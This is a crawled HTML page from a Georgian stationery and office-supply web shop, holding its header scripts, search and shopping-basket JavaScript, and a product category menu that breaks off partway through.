

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rsg.ge/0104023-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 17812
content:
<!DOCTYPE html>
<html lang="ka" >
<head>
<link rel="icon" href="/favicon.png" />
<link rel="apple-touch-icon" href="/favicon.png" />
<link rel="alternate"  type="application/rss+xml" title="RSS" href="/rss.php" >
<link rel="canonical" href="http://rsg.ge/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
 


<meta name="author" content="Create By MFES" >
<title>საკანცელარიო და საოფისე ნივთები</title>
<meta name="description" content="საკანცელარიო და საოფისე ნივთები" >

<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; CHARSET=UTF-8" >
<meta name="keywords" content="RSG Goods & Services LTD, rsg,რსგ,რსჯ,ერესჯი, ერ ეს ჯი, ახალი საქონელი, ახალი საკანცელარიო, საკანცელარიო საქონელი, საკანცელარიო, პირველი ხელი საკანცელარიო, საკანცელარიო დისტრიბუცია, ბრენდირება, ქიმია/ჰიგიენა, სამეურნეო, სპორტული ინვენტარი, კალამი, კონვერტი, ქაღალდი, ფანქარი, ასაკინძი, ჭიკარტი, საკანცელარიო ნივთების მაღაზია, საკანცელარიო მაღაზია თბილისი, საკანცელარიო ფორმატი, საკანცელარიო საქონელი,საკანცელარიო მაღაზიები თბილისში,საკანცელარიო საქონელი ონლაინ, საკანცელარიო ნივთები, საკანცელარიო საქონელი ადგილზე მიტანით, უნიქოლორი საკანცელარიო" >
<meta name="description" content="საკანცელარიო და საოფისე ნივთები">
<meta name="robots" content="robot">

<meta property="og:url"                content="http://rsg.ge?sitedoc=main" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:description"        content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:image"              content="http://rsg.ge/themes/standard/logo/logo256a.png" />

<link rel="stylesheet" href="http://rsg.ge//themes/mytheme/style.css?v=1567092548" >


<link href="//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,900" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script  src='http://rsg.ge/allscript.js?v=1592901640'></script>
<script>
var index_php="index.php";
var FullWebLink="http://rsg.ge/";
var WebLink="/";
var WebLinkImgTheme="/index.php?phpParam=img&imn=themes/standard/";
var WebLinkImg="/index.php?phpParam=img&imn=";
var WebLinkTheme="/themes/standard/";
var LocThemeDir="themes/standard/";

var TransFilterAllText="all";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var EditPlaneFileUploadWinName="FileUploading";
var EditPlaneImgUploadWinName="ImgUploading";
var CalendarWinName="calendar";
</script>
<script>var USERID='',SIDNAME='sid',SID='';</script>

</head><body style='overflow:auto;'>
<div id='WindowInfoBar'></div><div id='WindowsJCSystem'></div>
<script>
var deflink="&EM=&sitedoc=main&defmenuid=tm101";
InitDragDrop();

function IDChecked_input(tab,val,nm,retn,ur)
{
    if(!retn)retn=nm;
	var obj=document.getElementById(nm+'_info');
	if(obj.tagName.toLowerCase()=='input')obj.value='Finding...';
    else document.getElementById(nm+'_info').innerHTML='Finding...';
    SendQuerySrv(nm+'_info','/index.php?phpParam=getjoinfield&'+ur+'&tabnm='+tab+'&gc='+tab+'&gcuid='+val+'&fieldname='+nm+'&collumn='+retn+'&token=695db8998b26a');
}
	</script>
<div id='MainDocument' >
         <div id="fb-root"></div>
         <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
             if (d.getElementById(id)) return;
             js = d.createElement(s); js.id = id;
             js.src = "//connect.facebook.net/ka_GE/sdk.js#xfbml=1&version=v2.8&appId=";
             fjs.parentNode.insertBefore(js, fjs);
         }(document, "script", "facebook-jssdk"));</script>

<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");
 
  ga("create", "UA-88982216-1", "auto");
  ga("send", "pageview");
 
</script>

<script type="text/javascript">var mainHtmlLines;</script>
<div class="layoutHeader layoutLine">
   <div class="layoutMiddle">
         <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/logo256a.png&ih=70&iw=D"></a> 
<!--                <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/NYLogo1.png&ih=70&iw=D"></a> -->
         <div class="layoutSearch">
<div id="searchBox" class="searchBox">
<div class="searchTextBlock"  id="searchTextBlock" name="searchTextInput"
          data-url="http://rsg.ge/?phpParam=elements&evc=search_page&=&type=json"
          data-value=""
          data-onenter="hitFinder"
          data-placeholder="ჩაწერეთ ნივთის სახელი"
           >
</div>
</div>


<script type="text/javascript">
var sBox=new jcSelectBox(document.getElementById("searchTextBlock"));
sBox.keypress="on";
sBox.draw();
sBox.myObject.className="noneDesign";
//sBox.setIcon("<img src=\"[data-uri]\" style=\"margin-top:5px;\">");
sBox.setIcon("<div class=\"searchButton\">SEARCH</div>","<div class=\"searchButton\">SEARCH...</div>");




/*Init Search Box - Find Result Show*/
function initSearchBox()
{
    var catRecv="";
     
    AddEventOnObject(sBox.myInput,"keypress",hitFinder);
    AddEventOnObject(sBox.myButton,"click",goFinder);

    var goButtons=document.getElementById("searchBox").getElementsByClassName("Go");
    globalGoButtons=goButtons;
    for(i=0;i<goButtons.length;i++) {
       AddEventOnObject(goButtons[i],"click",goFinder);
    }//for button

}//initSearchBox


function goFinder(event)
{
  window.open("http://rsg.ge/?sitedoc=search_page&filter=y&q="+sBox.myInput.value,"_parent");
};

function hitFinder(event)
{
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
    var key=event.keyCode;

     console.log("loc:"+key+"  "+element);
    switch (key) {
      case 13://enter
             goFinder(event)
      break;
    }
}



function clickOptionSearchBox(event){
             event = event || window.event;
             event.target = event.target || event.srcElement;
             var element = event.target;

           if(element.className=="option")
            {
               document.getElementById("searchCatValue1").value=element.getAttribute("data-value");
               document.getElementById("searchTopCategoryTitle").innerHTML=element.innerHTML;
               var sr=new jcfSendRecv();
               sr.PROCTEXT=function(dat){
                     console.log(dat);
                     var obj22;
                     eval("obj22="+dat);
                     //console.log(obj22);
               }

               sr.SendQuery("index_php?phpParam=elements&evc=search_page&=&type=json&cat="+encodeURIComponent(element.getAttribute("data-value")),"");
            }
}

AddEventOnObject(window,"load",initSearchBox);

</script>
</div>
         <div class="layoutSmallPanel">
<div class="header_right small_panel">
			<!-- USER MENU -->
			<ul class="header_user">
				                <li class="checkout"><a href="http://rsg.ge/?sitedoc=contact">საკონტაქტო</a></li>
			</ul>

<!--		    <label class="header_currency light_select">
                                         <select id="currencies" name="currencies">
						<option value="GEL" selected="selected">GEL</option>
< !--								<option value="USD">USD</option>
								<option value="EUR">EUR</option>
								<option value="GBP">GBP</option> -- >
					</select>
			</label> -->

		    <label class="header_languages  light_select">
                                         <select id="languages" name="languages" onchange="changeLanguage(this.value)">
						<option value="1"  selected="selected"    >ქართული</option>
						<option value="2"  >English</option>
					</select>
			</label>

<script type="text/javascript">
function changeLangCallback()
{
   window.location.href=window.location.href;
}

function changeLanguage(langId)
{
   OpenWaitingEx();
   var url=window.location.href;
   if(url.indexOf("?")>0)url+="&";
   else url+="?";
   SendQuery("",url+"lg="+langId,changeLangCallback);
}
</script>			
			<div class="header_custom">
<img src="themes/standard/payform.svg"  height="40px"/>
<img src="themes/standard/delivery.svg" height="40px"/>
<!--
<div class="boxRounded">
<i class="material-icons" style="font-size:36px;color: #cfcfcf;">local_shipping</i>
<span class="smallDelivery">
<span>უფასო მიწოდება</span>
<span>50 ლარს ზემოთ</span>
</span>
</div>
<div class="boxRounded">
<img src="themes/standard/payment2.png" style="max-width:35px;max-height:32px;opacity:0.4;filter:alpha(40);">
<span class="smallDelivery">
<span>გადახდის</span>
<span>ყველა ფორმა</span>
</span>
</div>
-->

<!-- <a href="callto:995500101202"><span class="icon-phone">phone</span></a> -->
                                        <div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
<!-- array (
  'Facebook' => 'https://www.facebook.com/rsgge/',
)-->
			</div>
		
		</div>
</div>
  </div>
</div>
<div id="TopMenuLine" class="layoutTopLine layoutLine">
   <div class="layoutMiddle">
        <div class="layoutLeft topLineGreen">GOODS & SERVICES</div>
        <div class="layoutEdge"><div class='topCatMenu '>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპორტული ინვენტარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
</ul>
</div>
</div>
        <div class="layoutBasket topLineGrey"><a class="MiniBasket" href="http://rsg.ge/?sitedoc=basket">
 <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
<div id="itemCount" class="itemCount">0</div>
<div id="deliveryName" class="deliveryName">კალათა</div>
</a>
<input type="hidden" id="left_basket_name" name="basket_name" value="V02A695db8998b1bc" >
<div class="processInserting start anim" id="processInserting"><div id="effectBasket"></div>
</div>
<div class="leftBasketContainer anim" ><div class="leftBasketTitle">კალათა</div>
      <div class="xGrid" id="leftBasketBox"
                data-name="myLeftBasket"
		data-class="myLeftBasket DGTable1"
		data-callback="leftBasketAfterInit"
		data-url="http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id desc&gc_pgnum=500&BCID=V02A695db8998b1bc"
		data-type="xml"
		data-tag="table"
              ><img src="themes/standard/anim/waiting1.gif" /></div>
<div class="summaryBasket">
<div class="bGreen"><label>რაოდენობა:</label><div class="basketItemsCount">0</div></div>
<div class="bRed"><label>სულ ჯამი:</label><div class="basketSumAmount"></div></div>
<div class="newBasketFunc buttonBasket">Clear</div>
<a class="basketDetail" href="http://rsg.ge/?sitedoc=basket">დეტალურად</a>
</div>
 </div>
<script type="text/JavaScript">
var eLeftBasket;
//-----------------------------------
function leftBasketInsertCallback(dxml)
{
   var els=document.getElementsByClassName("processInserting");
 
  if(els)
   for(var i=0;i<els.length;i++){
       addClass(els[i],"anim");
       if(MouseX)els[i].style.top="";
       if(MouseY)els[i].style.right="";
       addClass(els[i],"start");
   }


   leftBasketRecalculate(dxml);
}
//-----------------------------------
function leftBasketInsert(ProdID,PCount,prodNm)
{
   var els=document.getElementsByClassName("processInserting");
    var b=GetDivCoords(document.body);
 
  if(els)
   for(var i=0;i<els.length;i++){
       delClass(els[i],"anim");
       delClass(els[i],"start");
       if(MouseX)els[i].style.top=(MouseY-20)+"px";
       if(MouseY)els[i].style.right=parseInt(b.clientWidth)-parseInt(MouseX)-40+"px";
   }

var FrmData=new Array();
	FrmData[0]=new Array("t_name",(prodNm?prodNm:ProdID));
	FrmData[1]=new Array("t_productId",ProdID);
	FrmData[2]=new Array("t_count",PCount);
	FrmData[3]=new Array("j_basketid","");
eLeftBasket.afterEventProc=leftBasketInsertCallback;
eLeftBasket.DBInsertRow(FrmData);
}

function leftBasketRecalculate(dxml)
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   if(!eLeftBasket)return;

   var vSumAmount=0;
  var vItemCount=(eLeftBasket.rowCount>0?eLeftBasket.rowCount-1:0);

try{  
   document.getElementById("itemCount").innerHTML=vItemCount;
    }catch(e){console.log(e);}

try{  
   for(var i=1;i<eLeftBasket.rowCount;i++)
        vSumAmount+=parseFloat(eLeftBasket.GetCellValue(i,"productAmount"));
    }catch(e){console.log(e);}

try{
  var els=document.getElementsByClassName("itemCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketItemsCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketSumAmount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vSumAmount.toFixed(2);
    }catch(e){console.log(e);}

}


function leftBasketAfterInit()
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   eLeftBasket.AddFuncColumn("Del",'{if((cursor.dbId) && (cursor.Security.main || cursor.Security.c_f_torecycle))innerHTML="<a onclick=\\"if(jconfirm(\'Do you want remove "+cursor.dbId+"?\'))"+cursor.myName+".DBDeleteRow("+cursor.dbId+");\\" class=\\"del\\">(x)</a>";}');
 
   leftBasketRecalculate();
   leftBasketPreButtonInit();
}


function leftBasketPreButtonInit(){
    var els=document.getElementsByClassName("leftBasketInsert");
    for(var i=0;i<els.length;i++){
        AddEventOnObject(els[i],"click",function(event){
	      var e=window.event || event;
	      var target=e.target || e.srcElement;
               while(target.tagName.toLowerCase()!="div")target=target.parentElement;
               leftBasketInsert(target.getAttribute("data-productid"),target.getAttribute("data-quantity"),target.getAttribute("data-name"));
              //console.log("leftBasketInsert:"+e+" ("+target+")" +target.getAttribute("data-productid")+","+target.getAttribute("data-quantity")+","+target.getAttribute("data-name"));
        });
        delClass(els[i],"disabled");
        els[i].removeAttribute("enabled");
    }
}


/***************/
/*** Effect Basket ***/
var base_w = 40;
var base_h = 40;
for(var i = 0;i < 3;i++){
    $("#effectBasket").append("<div class='circle"+i+" sub-border'></div>");
    //set current circle width
    $(".circle"+i).css("width",base_w - 40 * i);
    //set current circle height
    $(".circle"+i).css("height",base_h - 40 * i);
    //get half current width
    var cur_w = $(".circle"+i).width() / 2;
    //get half current height
    var cur_h = $(".circle"+i).height() / 2;
    
    if(i !== 0){
        //get half previous width
        var pre_w = $(".circle"+(i-1)).width() / 2;
        //get half previous height
        var pre_h = $(".circle"+(i-1)).height() / 2;
        //get previous position
        var pre_top = $(".circle"+(i-1)).position().top;
        var pre_left = $(".circle"+(i-1)).position().left;
        
        //set current position
        $(".circle"+i).css("top",pre_top + pre_h - cur_h);
        $(".circle"+i).css("left",pre_left + pre_w - cur_w);
        
        
    }else{//first circle        
        $(".circle"+i).css("top",0);
        $(".circle"+i).css("left",base_h - cur_w);
    }
    //rotate animation
    $(".circle"+i).css("-webkit-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-moz-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-o-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-ms-animation","spin "+(i+1)*1.5+"s infinite linear");
}

AddEventOnObject(window,"load",function(){
var els=document.getElementsByClassName("newBasketFunc");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(){
   dataSender("?phpParam=elements&evc=initBasket&type=json&RECREATEBASKET=CLEAR","",function(dat){
        reloadPage();
    },"","json")
});
});

</script>
</div>
   </div>
</div>
<div class="layoutLine">
   <div class="layoutMiddle">
       <div class="layoutLeft"><div class='LeftMenuByCategory'>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0132-თერმული-ქაღალდი' 
					 >თერმული ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0133-კალენდარი' 
					 >კალენდარი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101-საქაღალდეები' 
					 >საქაღალდეები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101001-ბაინდერი' 
					 >ბაინდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101002-ფაილი' 
					 >ფაილი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101003-სწარფჩამკერი' 
					 >სწარფჩამკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101004-ფაილიანი-საქაღალდე' 
					 >ფაილიანი საქაღალდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101005-პლანშეტი' 
					 >პლანშეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101006-საქაღალდე-ჯიბით-რეზინის-დამჭერით-ღილაკით' 
					 >საქაღალდე ჯიბით/რეზინის დამჭერით/ღილაკით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101007-საქაღალდე-მეტალის-დამჭერით' 
					 >საქაღალდე მეტალის დამჭერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101008-ჩამოსაკიდი-ფაილი' 
					 >ჩამოსაკიდი ფაილი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102-საბეჭდი-ქაღალდი-და<br>ქაღალდის-პროდუქია' 
					 >საბეჭდი ქაღალდი და<br>ქაღალდის პროდუქია</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102009-A4' 
					 >A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102010-A3' 
					 >A3</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102011-ფერადი-ქაღალდი-A4' 
					 >ფერადი ქაღალდი A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102012-ფლიპჩარტის-ქაღალდი' 
					 >ფლიპჩარტის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102013-ლეიბლი' 
					 >ლეიბლი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102014-დივაიდერი' 
					 >დივაიდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102015-ფოტოქაღალდი' 
					 >ფოტოქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102016-ფერადი-პრინტერის-ქაღალდი' 
					 >ფერადი პრინტერის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0102017-ვატმანი-და-ფორმატი' 
					 >ვატმანი და ფორმატი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103-ჩასანიშნი-ქაღალდი' 
					 >ჩასანიშნი ქაღალდი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103017-წებვადი' 
					 >წებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103018-არაწებვადი' 
					 >არაწებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103019-პლასტიკური' 
					 >პლასტიკური</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104-კალამი' 
					 >კალამი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104020-ბურთულიანი' 
					 >ბურთულიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104021-გელიანი' 
					 >გელიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104022-კაპილარული' 
					 >კაპილარული</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104023-სადგამით' 
					 >სადგამით</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105-მარკერი' 
					 >მარკერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105024-დაფის-მარკერი' 
					 >დაფის მარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105025-ტექსტმარკერი' 
					 >ტექსტმარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105026-პერმანენტ-მარკერი' 
					 >პერმანენტ მარკერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106-ფანქარი-საშლელი-სათლელი' 
					 >ფანქარი/საშლელი/სათლელი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106028-ფანქარი' 
					 >ფანქარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106029-სათლელი' 
					 >სათლელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106030-საშლელი' 
					 >საშლელი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107-კორექტორი' 
					 >კორექტორი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107031-კორექტორი-კალამი' 
					 >კორექტორი კალამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107032-კორექტორი-ფუნჯიანი' 
					 >კორექტორი ფუნჯიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107033-კორექტორი-ლენტიანი' 
					 >კორექტორი ლენტიანი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108-სტეპლერი---სტეპლერისტყვია---ანტისტეპლერი' 
					 >სტეპლერი / სტეპლერისტყვია / ანტისტეპლერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108034-სტეპლერი' 
					 >სტეპლერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108035-სტეპლერის-ტყვია' 
					 >სტეპლერის ტყვია</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108036-ანტისტეპლერი' 
					 >ანტისტეპლერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109-კლიპსი-სკრეპი-ჭიკარტი' 
					 >კლიპსი/სკრეპი/ჭიკარტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109037-კლიპსი' 
					 >კლიპსი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109038-სკრეპი' 
					 >სკრეპი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109039-ჭიკარტი' 
					 >ჭიკარტი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0110-კონვერტი' 
					 >კონვერტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0111-ბეიჯი-და-ბეიჯის-თოკი' 
					 >ბეიჯი და ბეიჯის თოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0112-სახაზავი' 
					 >სახაზავი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0113-დირაკოლი' 
					 >დირაკოლი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114-ასაკინძი-საშუალებები' 
					 >ასაკინძი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114041-ასაკინძი-მანქანა' 
					 >ასაკინძი მანქანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114042-ასაკინძი-ზამბარა' 
					 >ასაკინძი ზამბარა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114043-ასაკინძი-პლასტიკური-ყდა' 
					 >ასაკინძი პლასტიკური ყდა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114044-ასაკინძი-მუყაოს-ყდა' 
					 >ასაკინძი მუყაოს ყდა</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115-საჭრელი-საშუალებები' 
					 >საჭრელი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115045-მაკრატელი' 
					 >მაკრატელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115046-საკანცელარიო-დანა' 
					 >საკანცელარიო დანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115047-საკანცელარიო-დანის-პირი' 
					 >საკანცელარიო დანის პირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

